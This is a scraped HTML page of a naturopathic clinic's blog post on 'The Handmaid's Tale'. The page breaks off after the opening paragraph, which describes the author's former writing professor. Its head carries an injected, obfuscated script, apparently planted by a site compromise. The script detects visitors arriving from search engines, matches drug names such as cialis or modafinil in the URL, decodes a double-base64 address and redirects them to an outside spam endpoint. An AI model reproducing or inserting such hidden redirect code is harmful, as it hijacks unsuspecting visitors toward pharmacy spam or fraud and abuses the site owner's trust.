

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terrainwellness.com/lessons-from-the-handmaids-tale/
body_size: 13009
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://terrainwellness.com/xmlrpc.php"/>
	<title>Lessons From “The Handmaid’s Tale” - Naturopathic Primary Care Doctors Portland Oregon</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Dr Danielle Smith Anderson writes of her experience of reading the novel &quot;The Handmaid&#039;s Tale&quot; and contrasts that against her renewed interest in the concept after watching the provocative new series from HULU based on the book." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Lockwood"/>
	<link rel="canonical" href="https://terrainwellness.com/lessons-from-the-handmaids-tale/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naturopathic Primary Care Doctors Portland Oregon - Terrain Wellness" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lessons From “The Handmaid’s Tale” - Naturopathic Primary Care Doctors Portland Oregon" />
		<meta property="og:description" content="Dr Danielle Smith Anderson writes of her experience of reading the novel &quot;The Handmaid&#039;s Tale&quot; and contrasts that against her renewed interest in the concept after watching the provocative new series from HULU based on the book." />
		<meta property="og:url" content="https://terrainwellness.com/lessons-from-the-handmaids-tale/" />
		<meta property="article:published_time" content="2018-04-20T18:28:08+00:00" />
		<meta property="article:modified_time" content="2020-05-28T05:19:58+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Lessons From “The Handmaid’s Tale” - Naturopathic Primary Care Doctors Portland Oregon" />
		<meta name="twitter:description" content="Dr Danielle Smith Anderson writes of her experience of reading the novel &quot;The Handmaid&#039;s Tale&quot; and contrasts that against her renewed interest in the concept after watching the provocative new series from HULU based on the book." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/terrainwellness.com\/lessons-from-the-handmaids-tale\/#blogposting","name":"Lessons From \u201cThe Handmaid\u2019s Tale\u201d - Naturopathic Primary Care Doctors Portland Oregon","headline":"Lessons From &#8220;The Handmaid&#8217;s Tale&#8221;","author":{"@id":"https:\/\/terrainwellness.com\/author\/twadmin\/#author"},"publisher":{"@id":"https:\/\/terrainwellness.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/terrainwellness.com\/wp-content\/uploads\/2018\/04\/scarcitybeginsinthepaucityofourminds.jpg","@id":"https:\/\/terrainwellness.com\/lessons-from-the-handmaids-tale\/#articleImage","width":800,"height":800},"datePublished":"2018-04-20T18:28:08+00:00","dateModified":"2020-05-28T05:19:58+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/terrainwellness.com\/lessons-from-the-handmaids-tale\/#webpage"},"isPartOf":{"@id":"https:\/\/terrainwellness.com\/lessons-from-the-handmaids-tale\/#webpage"},"articleSection":"opinion"},{"@type":"BreadcrumbList","@id":"https:\/\/terrainwellness.com\/lessons-from-the-handmaids-tale\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/terrainwellness.com#listItem","position":1,"name":"Home","item":"https:\/\/terrainwellness.com","nextItem":{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/category\/opinion\/#listItem","name":"opinion"}},{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/category\/opinion\/#listItem","position":2,"name":"opinion","item":"https:\/\/terrainwellness.com\/category\/opinion\/","nextItem":{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/lessons-from-the-handmaids-tale\/#listItem","name":"Lessons From &#8220;The Handmaid&#8217;s Tale&#8221;"},"previousItem":{"@type":"ListItem","@id":"https:\/\/terrainwellness.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/lessons-from-the-handmaids-tale\/#listItem","position":3,"name":"Lessons From &#8220;The Handmaid&#8217;s Tale&#8221;","previousItem":{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/category\/opinion\/#listItem","name":"opinion"}}]},{"@type":"Organization","@id":"https:\/\/terrainwellness.com\/#organization","name":"Naturopathic Primary Care Doctors Portland Oregon","description":"Terrain Wellness","url":"https:\/\/terrainwellness.com\/"},{"@type":"Person","@id":"https:\/\/terrainwellness.com\/author\/twadmin\/#author","url":"https:\/\/terrainwellness.com\/author\/twadmin\/","name":"Lockwood","image":{"@type":"ImageObject","@id":"https:\/\/terrainwellness.com\/lessons-from-the-handmaids-tale\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a150dafce50a02224bee0e7c6acd3de60817d7e1d057f2a6a5c68f107e96c163?s=96&d=mm&r=g","width":96,"height":96,"caption":"Lockwood"}},{"@type":"WebPage","@id":"https:\/\/terrainwellness.com\/lessons-from-the-handmaids-tale\/#webpage","url":"https:\/\/terrainwellness.com\/lessons-from-the-handmaids-tale\/","name":"Lessons From \u201cThe Handmaid\u2019s Tale\u201d - Naturopathic Primary Care Doctors Portland Oregon","description":"Dr Danielle Smith Anderson writes of her experience of reading the novel \"The Handmaid's Tale\" and contrasts that against her renewed interest in the concept after watching the provocative new series from HULU based on the book.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/terrainwellness.com\/#website"},"breadcrumb":{"@id":"https:\/\/terrainwellness.com\/lessons-from-the-handmaids-tale\/#breadcrumblist"},"author":{"@id":"https:\/\/terrainwellness.com\/author\/twadmin\/#author"},"creator":{"@id":"https:\/\/terrainwellness.com\/author\/twadmin\/#author"},"datePublished":"2018-04-20T18:28:08+00:00","dateModified":"2020-05-28T05:19:58+00:00"},{"@type":"WebSite","@id":"https:\/\/terrainwellness.com\/#website","url":"https:\/\/terrainwellness.com\/","name":"Naturopathic Primary Care Doctors Portland Oregon","description":"Terrain Wellness","inLanguage":"en-US","publisher":{"@id":"https:\/\/terrainwellness.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Naturopathic Primary Care Doctors Portland Oregon &raquo; Feed" href="https://terrainwellness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naturopathic Primary Care Doctors Portland Oregon &raquo; Comments Feed" href="https://terrainwellness.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://terrainwellness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterrainwellness.com%2Flessons-from-the-handmaids-tale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://terrainwellness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterrainwellness.com%2Flessons-from-the-handmaids-tale%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://terrainwellness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://terrainwellness.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://terrainwellness.com/wp-content/themes/TW-2k18/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-content/themes/TW-2k18/js/spacious-custom.js?ver=6.9" id="spacious-custom-js"></script>
<link rel="https://api.w.org/" href="https://terrainwellness.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terrainwellness.com/wp-json/wp/v2/posts/196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terrainwellness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://terrainwellness.com/?p=196' />

<link rel='stylesheet' id='5153-css' href='//terrainwellness.com/wp-content/uploads/custom-css-js/5153.css?v=6604' type="text/css" media='all' />
<!-- start Simple Custom CSS and JS -->

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous" />



<!-- end Simple Custom CSS and JS -->
    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTkwY21sd1lXZGxiblF1Ym1WMEwzUmtjeTl5WldScFl5NXdhSEEvY1QwPQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    <meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://terrainwellness.com/wp-content/uploads/2019/07/Terrain-Wellness-Naturopathic-Doctors-Wood-Background.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-270x270.png" />


	

	
	
<meta name="google-site-verification" content="TlGydkgZElI6o-nOuz3GJwPMrsmGYhgK1A07X_akn3Q" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127855627-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127855627-1');
</script>

	
	
	 <script src="https://terrainwellness.com/richard_js/signup.js"></script> 
</head>


	<!-- JSON-LD markup generated by Google Structured Data Markup Helper. -->
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Terrain Wellness",
  "telephone" : "503-847-9211",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "5440 SW Westgate Dr #320",
    "addressLocality" : "Portland",
    "addressRegion" : "OR",
    "addressCountry" : "USA",
    "postalCode" : "97221"
  }
}
</script>
	
	
<body class="wp-singular post-template-default single single-post postid-196 single-format-standard custom-background wp-theme-TW-2k18 no-sidebar-full-width  elementor-default elementor-kit-5378">
	<!-- <img src="https://terrainwellness.com/wp-content/uploads/2019/08/terrain-wellness-naturopath-portland-min.png" / > -->
<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">

		<div id="wp-custom-header" class="wp-custom-header"><img fetchpriority="high" src="https://terrainwellness.com/wp-content/uploads/2019/08/terrain-wellness-naturopathic-clinic-sw-portland-oregon.jpg" class="header-image" width="1600" height="230" alt="Naturopathic Primary Care Doctors Portland Oregon"></div>
		<div id="header-text-nav-container">


						<div class="inner-wrap">
			
				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">

						<!--begin richard buttons  -->
						
							<a href="https://terrainwellness.janeapp.com/#/staff_member/3/treatment/4" 										target="_blank"><button>Book Appointment</button></a>
							<button id='phone'  onclick='visitPage();'>Call: 503-847-9211</button>
						
						<!--end richard -->


						
							<div id="header-text" class="">
																	<h3 id="site-title">
										<a href="https://terrainwellness.com/"
										   title="Naturopathic Primary Care Doctors Portland Oregon"
										   rel="home">Naturopathic Primary Care Doctors Portland Oregon</a>
									</h3>
																<p id="site-description">Terrain Wellness</p>
								<!-- #site-description -->
							</div><!-- #header-text -->

												</div><!-- #header-left-section -->
					<div id="header-right-section">
						
							<nav id="site-navigation" class="main-navigation" role="navigation">
								<h3 class="menu-toggle">Menu</h3>
								<div class="menu-primary-container"><ul id="menu-default-top-menu" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-167"><a href="https://terrainwellness.com">Home</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://terrainwellness.com/primary-care-medicine/">Primary Care</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://terrainwellness.com/staff/">Team</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://terrainwellness.com/our-mission/">Mission</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-156"><a href="https://terrainwellness.com/blog/">Blog</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://terrainwellness.com/contact/">Contact</a></li>
</ul></div>							</nav>

												</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
								</div><!-- .inner-wrap -->
						</div><!-- #header-text-nav-container -->

		



				

		
		
		
		
		
		<!-- //richard commenting out annoying titles
				<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
	
	
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Lessons From &#8220;The Handmaid&#8217;s Tale&#8221;</h1>
								 
							
														</div>
	
											</div>
				</div>
		
 // end richard commenting out annoying page title
							-->
						
						
						
					







					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-196" class="post-196 post type-post status-publish format-standard hentry category-opinion">
		<div class="entry-content clearfix">
		<h1>Lessons From &#8220;The Handmaid&#8217;s Tale&#8221;</h1>
<p><img decoding="async" src="https://terrainwellness.com/wp-content/uploads/2018/04/scarcitybeginsinthepaucityofourminds-300x300.jpg" alt="" width="200" class="alignleft size-medium wp-image-197" srcset="https://terrainwellness.com/wp-content/uploads/2018/04/scarcitybeginsinthepaucityofourminds-300x300.jpg 300w, https://terrainwellness.com/wp-content/uploads/2018/04/scarcitybeginsinthepaucityofourminds-100x100.jpg 100w, https://terrainwellness.com/wp-content/uploads/2018/04/scarcitybeginsinthepaucityofourminds-600x600.jpg 600w, https://terrainwellness.com/wp-content/uploads/2018/04/scarcitybeginsinthepaucityofourminds-150x150.jpg 150w, https://terrainwellness.com/wp-content/uploads/2018/04/scarcitybeginsinthepaucityofourminds-768x768.jpg 768w, https://terrainwellness.com/wp-content/uploads/2018/04/scarcitybeginsinthepaucityofourminds-270x270.jpg 270w, https://terrainwellness.com/wp-content/uploads/2018/04/scarcitybeginsinthepaucityofourminds-230x230.jpg 230w, https://terrainwellness.com/wp-content/uploads/2018/04/scarcitybeginsinthepaucityofourminds.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><br />
I recently binge-watched the new HULU series The Handmaid’s Tale, a contemporary TV series based on a book that I was assigned to read as a freshman at the University of Southern California in Writing 101. My professor for this class was a member of a modern sect of the Jewish church; she was a female rabbi who also happened to be lesbian. A short lesbian rabbi in her mid 40’s who wore dark loose-fitting robes which gave her an amorphous shape that effectively obscured anything that might resemble the curves of the typical human female. Her Birkenstocks provided apt punctuation to the feet at the ends of her thick, hairy legs. At the other end, a yarmulke with an embroidered Star of David provided contrast to her shaved head.</p>
